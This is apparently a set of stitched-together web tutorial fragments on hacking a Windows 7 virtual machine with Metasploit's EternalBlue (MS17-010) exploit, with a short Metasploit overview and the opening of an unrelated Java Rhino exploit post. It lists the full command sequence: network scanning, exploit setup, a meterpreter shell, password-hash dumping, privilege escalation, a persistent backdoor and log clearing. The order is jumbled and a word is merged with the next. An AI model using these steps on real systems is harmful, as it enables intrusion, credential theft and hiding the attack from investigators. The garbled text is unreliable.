

- We found it safe. Lets try it with another auxiliary named ms17-010 (The one we got in nmap script)
- The host is vulnerable to this. Wow, we also got the version i.e. windows 7 Ultimate 7601 SP1 64bit
- We scanned multiple auxiliaries, you can go for more like lookupsid, login(to brute force the creds) etc.
- Time to get access and maintain it. Let us try to find the exploit and payload.
Search ms17-010
- The output shows 4 exploits including one for windows 8 onwords. So we got 3. Lets choose the first one i.e. eternal blue.
- Going with the default payload check for options and set your RHOST.


- BOOOOOOOMMMMM!!!!!!!!! We got meterpreter.
- Remember, we still require to maintain access for the future and clear all tracks and logs.
- To maintain the access, the backdoor needs to be deployed. It enables us to connect even after the victim machine restarts. Meterpreter allows us to use metsvc for the purpose.
- While to clear logs with Metasploit, just use a command
clearevCongrats, you are now a pro hacker.
Fun Fact: A hacker group named shadow brokers leaked this in 2017. NSA used eternalblue to spy on other countries and even Microsoft was unaware of this for around 5 years
Knowing how to hack windows 7 using SMB vulnerability looks cool. Wait, don`t you feel, preventing the SMB attack is much more cool. Yes, its Indian scriptures say A savior is always greater than attacker
Here is how you can secure your windows from being hacked via SMB
Simple, update your operating systems to the latest version as Microsoft patched the vulnerability. Also keep all your software, utilities and applications updated
Learn about facebook hacking
Metasploit
Metasploit is an exploitation framework (aka penetration framework) , build for security professional to support penetration testing.
Most related alternative
Cobalt strike – closed source/ commercial use only
Why prefer Metasploit?
It supports and provides sufficient tools for almost all the phases of the penetration testing.
Notations
graph TB
A(Metasploit support)
B(Commercial version only)
style A fill:lightgreen,color:black,stroke:#333,stroke-width:1px
style B fill:orange,color:black,stroke:#333,stroke-width:1px
Loading
Phases of penetration testing
graph LR
A(Reconnance) --> B(Scanning)
B --> C(Gaining Access)
C --> D(Maintaining Access)
D --> E(Clearing Tracks)
E --> F(Reporting)

style A fill:lightgreen,color:black,stroke-width:1px
style B fill:lightgreen,color:black,stroke-width:1px
style C fill:lightgreen,color:black,stroke-width:1px
style D fill:lightgreen,color:black,stroke-width:1px
style E fill:lightgreen,color:black,stroke-width:1px
style F fill:orange,color:black,stroke-width:1px
Loading
Modules provided by Metasploit?
-
exploits – the code that if executed takes advantage of the vulnerability to get unauthorized access to the desired system. Usually by the payload.
-
payload – used by exploits. payload is a piece of code that are run by the target after successful exploitation (for backdoor, add new user, privilege escalation)
-
Auxiliary – pre-exploitation features (scanning, fuzzing, sniffing)
-
Encoders – to bypass firewall, IDS, IPS, Antivirus
-
NOPS – no operation, use to ensure that if using multiple payloads, it is of same size. It ensures the proper execution of the instructions.
How to Get Started?
Metasploit Framework is Accessible Through:
- Msfconsole Metasploit Unleashed (offsec.com)
- Armitage
NOTE: In case you are using any pen-testing OS like Kali Linux or Parrot Security, Metasploit framework comes pre-installed with Msfconsole in them.
Hacking Windows 7 Machine?
Attacker’s Machine: Kali Linux 2022.2
Target Machine: Windows 7
Prerequisite:
- The environment is setup in oracle vmware, with NAT connection
- The firewall of the windows is already disabled in this demonstration
- The Attacker and Target machine is connected over the same network. i.e., they are in the same subnet.
NOTE: All steps written below will be performed in the atacker’s machine
Step 1: Open msfconsole
Step 2: Finding the Target’s IP
Find your eth0 IP address, to identify subnet to scan, because as the target machine is connected with the same router, it must be in the same subnet as well.
Let attaker’s IP: 192.168.126.128
Running a simple no-port host discovery nmap scan on the sub-network to find the target’s machine.
msf> nmap -sn 192.168.126.0/24

One of this host could be the target machine we are looking for, so let’s perform the osscan to be sure.
msf> nmap -O 192.168.126.0/24

We found the IP address of the target machine.
Target IP: 192.168.126.132
Step 3: Finding Vulnerability in Target Machine
Checking if the current version of OS the target machine is running on is having any publicly known vulnerability. This can be achieved by nmap script scan.
msf> nmap --script="vuln" 192.168.126.132

We identified that the target’s machine is vulnerable for remote code execution, by the exploit smb-vuln-ms17-010. more details could be gathered from CVE-2017-0143.
Step 4: Finding and Setting up the Exploit
search is there is any exploit module available to exploit the Windows’s SMB vulnerability ms17-101.
msf> search ms17 platform:windows

As we can see in the description of module index 0, it is mentioned that it provides an exploit named EternalBlue for MS17-010 vulnerability. We are going to use EternalBlue exploit, although you can also go for other modules.
msf> use 0
msf> show options
NOTE: You can use «show payload» to explore and change payload attached with the exploit.

As you can see, the place of RHOST is not set and mandatory to fill.
msf> set RHOST 192.168.126.132

NOTE: If your LHOST and LPORT is not set by default you can run following command to set LHOST to attacker’s IP and LPORT to any random free port.
msf> set LHOST 192.168.126.128
msf> set LPORT 4444
Step 5: Exploiting to Gain Access
After setting up the environment just type exploit or run to execute the payload.
Wait for few seconds and you will see an active meterpreter session. To verify your access, you can run following commands.
meterpreter> sysinfo
meterpreter> pwd

Step 6: Post Exploitation Steps
commands like hashdump and getsystem could be used to perform privilege escalation.
meterpreter> hashdump
meterpreter> getsystem

However, it looks like the exploit we used also gave us the admin privilege in the provided meterpreter session.
The Setup

I was playing around with metasploit and I thought it was pretty cool. There was a Java Rhino Exploit which allows you to gain control of a windows machine. I wanted to give it a shot and see what kind of bad things we can do  To demonstrate the exploit I had two VMs in my VMware Fusion running, Windows 7:
And Linux Kali:
